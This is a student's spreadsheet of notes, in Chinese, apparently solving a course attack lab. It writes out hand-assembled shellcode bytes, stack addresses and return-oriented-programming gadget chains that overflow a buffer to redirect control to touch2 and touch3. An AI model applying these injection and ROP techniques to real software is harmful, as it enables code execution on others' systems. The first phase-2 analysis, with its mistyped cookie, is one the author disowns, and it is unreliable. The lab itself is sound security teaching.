Sheet1





将我的cookie填到地址0x202ce2(%rip)与%edi中
cookie=0x59b997fa
return address那里应该是：0x5561dca8+0x8=0x5561dcb0
然后我在那里注入以下代码：
0x4017ec(touch2的地址)这里会占据8个字节
movl $0x58b997fa,0x202ce2(%rip) 真正要ret到这里执行
ret（因为rsp指向的是存放0x4017ec的地方 这个时候ret返回rip的就是0x4017ec了）

c7 05 e2 2c 20 00 fa 97 b9 58 c3

 |  |  | 这里的8个字节应该放 0x4017ec | %rsp,然后回到test后，这个地址为 0x5561dca8

 |  |  | return address


 |  |  | 所以这里应该放0x5561dca8+0x8=0x5561dcd0 | %rsp当get_buf要ret时 这个地址为0x5561dca0
好吧我犯傻了，上面的分析全部无效，下面是正确的分析思路
cookie=0x59b997fa
movl $0x59b997fa,%edi
push $0x4017ec
ret
return address:0x5561dc78

bf fa 97 b9 59
68 ec 17 40 00
c3

 |  |  |  | test
Phase_3:
cookie=0x59b997fa

先写入59b997fa这个字符串 | 35 39 62 39 39 37 66 61 00
然后保存上述字符串的地址作为参数传入%edi | movl 0x5561dc78,%edi | bf 78 dc 61 55
push touch_3的地址 | push 0x4018fa | 68 fa 18 40 00
ret | ret | c3 |  |  | test:%rsp:0x5561dca8 | <----当我们到touch3的时候rsp在这里， 然后调用hexmatch,分配了一个超大的栈， 覆盖掉了我以前放字符串的地方，那么我应该将字符串放到哪里呢？ | 在get_buf ret后，rsp的值为0x5561dca8
00....00 |  |  |  | return address
在缓冲区代码开始运行的地址 | 0x5561dc78+0x9= 0x5561dc81 |  |  |  |  | 我应该利用指令来扩充栈，存放我的字符串
 |  |  |  |  |  | 当在get_buf ret时，return address跳到的是我指定的缓冲区

 |  |  |  |  |  | push $0x00 | push 操作一次让%rsp-0x8
 |  |  |  |  |  | push $0x6166373939623935 | 因为小端的原因，我需要反过来放
 |  |  |  |  |  | movl $0x5561dc98,%edi | 将保存字符串的地址放到%edi中
 |  |  |  |  | 0x5561dca0 | push $0x4018fa | push touch_3的地址
 |  |  |  |  |  | ret
 |  |  |  |  |  | 00...00
 |  |  |  |  |  | 缓冲区代码开始的地址为：0x5561dc78
 |  |  |  |  |  | 6a 00
 |  |  |  |  |  | 48 bf 35 39 62 39 39
 |  |  |  |  |  | 37 66 61
 |  |  |  |  |  | 57
 |  |  |  |  | 0x5561dc98 | bf 98 dc 61 55
 |  |  |  |  |  | 68 fa 18 40 00
 |  |  |  |  |  | c3

 |  |  |  |  | getbuf:%rsp: 然后我把字符串写到这里

Phase_4:

就首先我们肯定不能像以前那样注入代码，然后用ret将注入代码的地址返回给rip了
一个是栈地址随机初始化了,每一次运行程序栈的位置不同，我们之前注入代码的地址很可能 下一次运行注入代码的地址就不一样了
另一个是标记了内存段，导致栈中代码是不可执行的

于是我们利用程序中已有的代码，利用ret指令不断跳转。 可以看到在rtarget中有farm.c的代码，我们要利用farm.c的代码进行返回导向编程了

因为要实现phase_2一样的结果，


首先是要跳转到touch2上，看来touch2的地址不会乱变，那么关键就是要执行下面这条语句了：
movl $0x59b997fa,%edi
然后再 push 0x4017ec 跳到touch2上 再 ret

58 popq %rax
90 nop
c3 ret

48 89 c7 movq %rax,%rdi
c3 ret

做法：

这里要放address: 0x4017ec 跳到touch2上

这里要放address: 0x4019a0+0x2=0x4019a2

test

这里要放我的cookie:0x59b997fa

get_buf return address: 0x4019a7+0x4=0x4019ab

